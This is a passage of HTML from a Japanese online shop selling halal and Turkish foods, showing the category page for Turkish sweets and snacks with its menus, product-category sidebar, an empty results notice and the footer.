</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4629' id='mega-menu-item-4629'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">飲料<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4634 side-menu-sub-title' id='mega-menu-item-4634'><a class="mega-menu-link" href="/product-category/beverages-jp/tea-jp/">紅茶</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4633 side-menu-sub-title' id='mega-menu-item-4633'><a class="mega-menu-link" href="/product-category/beverages-jp/coffee-jp/">コーヒー</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4635 side-menu-sub-title' id='mega-menu-item-4635'><a class="mega-menu-link" href="/product-category/beverages-jp/fruit-juice-jp/">ジュース・フルーツドリンク</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12531' id='mega-menu-item-12531'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%81%9d%e3%81%ae%e4%bb%96%e9%a3%b2%e6%96%99/">その他飲料</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4651 side-menu-sub-title' id='mega-menu-item-4651'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">缶詰・瓶詰<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4654' id='mega-menu-item-4654'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/olives-picklesjp/">オリーブ・ピクルス</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12546' id='mega-menu-item-12546'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/sauces-jp/">ソース・ペースト</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4652' id='mega-menu-item-4652'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">野菜の缶詰・瓶詰</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12532' id='mega-menu-item-12532'><a class="mega-menu-link" href="http://＃" aria-haspopup="true" aria-expanded="false" tabindex="0">穀物・小麦製品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12535' id='mega-menu-item-12535'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e5%b0%8f%e9%ba%a6%e8%a3%bd%e5%93%81/">パスタ・小麦粉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12539' id='mega-menu-item-12539'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/pulses-lentils-grains-beans-jp/">豆</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12540' id='mega-menu-item-12540'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e7%a9%80%e7%89%a9/">穀物</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12533' id='mega-menu-item-12533'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12534' id='mega-menu-item-12534'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">ジャム・蜜<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4626 side-menu-sub-title' id='mega-menu-item-4626'><a class="mega-menu-link" href="/product-category/jams-honey-jp/jams-jp/">ジャム</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4627 side-menu-sub-title' id='mega-menu-item-4627'><a class="mega-menu-link" href="/product-category/jams-honey-jp/honey-jp/">はちみつ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4616' id='mega-menu-item-4616'><a class="mega-menu-link" href="/product-category/molasses-sesame-paste-jp/molasses-jp/">糖蜜</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-menu-item mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-8313 side-menu-sub-title' id='mega-menu-item-8313'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/" aria-haspopup="true" aria-expanded="false" aria-current="page" tabindex="0">トルコのお菓子・スナック・おつまみ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8317' id='mega-menu-item-8317'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/">バクラヴァ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12536' id='mega-menu-item-12536'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/">ハルヴァ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8310' id='mega-menu-item-8310'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/">ロクム</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8307' id='mega-menu-item-8307'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/">スナックバー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8308' id='mega-menu-item-8308'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/">ドライフルーツ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12537' id='mega-menu-item-12537'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/">ローストナッツ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8311' id='mega-menu-item-8311'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/">種</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12506' id='mega-menu-item-12506'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">雑貨<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-11995' id='mega-menu-item-11995'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%a4/">コロンヤ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12348' id='mega-menu-item-12348'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%88%e3%83%ab%e3%82%b3%e7%b5%a8%e6%af%af/">トルコ絨毯</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12525' id='mega-menu-item-12525'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">冷凍商品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12526' id='mega-menu-item-12526'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12527' id='mega-menu-item-12527'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12528' id='mega-menu-item-12528'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8321 side-menu-sub-title' id='mega-menu-item-8321'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12529' id='mega-menu-item-12529'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4670 side-menu-sub-title' id='mega-menu-item-4670'><a class="mega-menu-link" href="/product-category/frozen-food-jp/ice-cream-jp/">アイスクリーム</a></li></ul>
</li></ul></div></div></div><ul id="menu-secondary-menujp" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://halaltokyo.jp/">ホーム</a></li>
<li id="nav-menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/shop/">ショップ</a></li>
<li id="nav-menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/%e3%82%ab%e3%83%bc%e3%83%88/">カート</a></li>
<li id="nav-menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/">マイアカウント</a></li>
<li id="nav-menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/contact-jp/">お問い合わせ</a></li>
<li id="nav-menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">会社概要</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/%e4%bc%9a%e7%a4%be%e6%a1%88%e5%86%85/">会社概要</a></li>
	<li id="nav-menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/specified-commercial-transaction-law/">特定商取引法</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col header-right"><div class="custom-html"></></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">トルコのお菓子・スナック・おつまみ</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/shop/"><span itemprop="name">ショップ</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>トルコのお菓子・スナック・おつまみ</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">


		<div class="shop-loop-before" style="display:none;"> </div>
	
		<div class="archive-products">
		
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		選択した商品に一致する商品は見つかりませんでした。	</div>
</div>
		</div>

		<div class="shop-loop-after clearfix" style="display:none;"> </div>

		</main></div>


</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="block-7" class="widget widget_block widget_text"><p>製品カテゴリ</p></aside><aside id="block-9" class="widget widget_block"><div class="wp-block-columns alignfull is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div></div></div></div>

<p><ul id='cat_order'><li class='parent has-child first_parent'><a href='javascript:void(0);'>冷凍食品 <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/frozen-food-jp/ice-cream-jp/'>アイスクリーム </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-jp/ice-cream-jp/ice-cream-cups-jp/'>アイスクリームカップ</a></li></ul></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/'>ソーセージ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/'>ピタパン・トルティーヤ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-jp/minced-meats-frozen-food-jp/'>挽肉</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/'>肉</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>ハーブとスパイスと調味料 <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/'>スパイス </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/'>パウダー</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/mevsim-spice-jp/'>ミックススパイス</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/'>全て</a></li></ul></li><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/'>ハーブ </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/'>パウダー</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/'>全て</a></li></ul></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>飲料 <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/beverages-jp/coffee-jp/'>コーヒー </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-jp/coffee-jp/turkish-coffee-jp/'>トルココーヒー</a></li></ul></li><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/beverages-jp/tea-jp/'>紅茶 </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-jp/tea-jp/tea-bags-jp/'>ティーバッグ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-jp/tea-jp/loose-tea-jp/'>ルースティー</a></li></ul></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>調理用オイル、ビネガー <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/vinegars/'>ビネガー</a></li><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/'>調理用オイル </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/olive-oil-jp/'>オリーブオイル</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/sunflower-oil-jp/'>サンフラワーオイル</a></li></ul></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>糖蜜と胡麻ペースト <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/molasses-sesame-paste-jp/molasses-jp/'>糖蜜</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/molasses-sesame-paste-jp/sesame-paste-jp/'>胡麻ペースト</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>缶詰、瓶詰、パック <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/'>オリーブとピクルス</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/sauces-jp/'>ソース</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/tomato-paste-jp/'>トマトペースト</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/dried-pasta-cous-cous-jp/'>ドライパスタとクスクス</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/hummus-jp/'>フムス</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/pepper-paste-jp/'>ペッパーペースト</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/pepper-pastejp/'>ペッパーペースト</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/wheat-flour-jp/'>小麦と小麦粉</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/pulses-lentils-beans-jp/'>豆類•穀物類</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/'>野菜の缶詰・瓶詰</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>ジャムとはちみつ <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/jams-honey-jp/jams-jp/'>ジャム </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/jams-honey-jp/jams-jp/fruit-jams-jp/'>フルーツジャム</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/jams-honey-jp/jams-jp/rose-jams-jp/'>ローズジャム</a></li></ul></li><li class='child'><a href='https://halaltokyo.jp/product-category/jams-honey-jp/honey-jp/'>はちみつ</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>トルコのお菓子・スナック・おつまみ <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/'>ナッツとお菓子 </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/sweet-confectioneries-jp/'>スイーツ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/'>スナックバー</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/'>ドライフルーツ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/'>ローストナッツ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/'>ロクム</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/'>種</a></li></ul></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>ベーカリー <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/bakery-pogaca-jp/simit-bakery-jp/'>シミット</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/'>バクラヴァ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/bakery-pogaca-jp/pogaca-jp/'>ポアチャ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/bakery-pogaca-jp/%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%83%9d%e3%82%a2%e3%83%81%e3%83%a3/'>ミックスポアチャ</a></li></ul></li></ul></p></div></div></div></div></div></div></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">カテゴリ</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="/product-category/diary-products-jp/">乳製品</a></li>
<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="/product-category/snacks-jp/">スナック</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="/product-category/molasses-sesame-paste-jp/">糖蜜と胡麻ペースト</a></li>
<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="/product-category/jams-honey-jp/">ジャムとはちみつ</a></li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4012"><a href="/product-category/beverages-jp/">飲料</a></li>
<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="/product-category/herbs-spices-seasonings-jp/">ハーブとスパイスと調味料</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4746"><a href="/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">缶詰、瓶詰、パック</a></li>
<li id="menu-item-4015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="/product-category/cooking-oils-vinegars-sprays-jp/">調理用オイル、ビネガー</a></li>
<li id="menu-item-4016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4016"><a href="/product-category/frozen-food-jp/">冷凍食品</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">ページ</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-secondary-menujp-container"><ul id="menu-secondary-menujp-1" class="menu"><li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2183"><a href="https://halaltokyo.jp/">ホーム</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://halaltokyo.jp/shop/">ショップ</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://halaltokyo.jp/%e3%82%ab%e3%83%bc%e3%83%88/">カート</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/">マイアカウント</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://halaltokyo.jp/contact-jp/">お問い合わせ</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321"><a href="#">会社概要</a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://halaltokyo.jp/%e4%bc%9a%e7%a4%be%e6%a1%88%e5%86%85/">会社概要</a></li>
	<li id="menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4307"><a href="https://halaltokyo.jp/specified-commercial-transaction-law/">特定商取引法</a></li>
</ul>
</li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">詳しくは </h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3385"><a rel="privacy-policy" href="https://halaltokyo.jp/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3386"><a href="/specified-commercial-transaction-law/">特定商取引法に基づく表記</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9979"><a href="https://halaltokyo.jp/%e9%80%81%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">送料について</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">ソーシャルメディア</h3>		<div class="share-links">
										<a href="https://www.facebook.com/halal_tokyo-101375648069015/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/halal_tokyo/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">決済方法</h3><img width="1178" height="240" src="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png" class="image wp-image-11713  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Payment methods" decoding="async" srcset="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png 1178w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-1024x209.png 1024w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-768x156.png 768w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-640x130.png 640w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-400x81.png 400w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-600x122.png 600w" sizes="(max-width: 1178px) 100vw, 1178px" /></aside><aside id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="alignleft size-full"><img decoding="async" width="341" height="87" src="https://halaltokyo.jp/wp-content/uploads/2022/09/amazonpaylogo.png" alt="" class="wp-image-9668"/></figure></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom" style="background-color: #1c2023;">
		<div class="container">
			<div class="footer-left">
				<span class="logo">
					<a href="https://halaltokyo.jp/" title="HalalTokyo - HalalTokyo">
						<img class="img-responsive" src="//halaltokyo.jp/wp-content/themes/porto/images/logo/logo_footer.png" alt="HalalTokyo" />					</a>
				</span>
				<span class="footer-copyright">&copy; Copyright 2026. All Rights Reserved.</span>
			</div>
		</div>
	</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
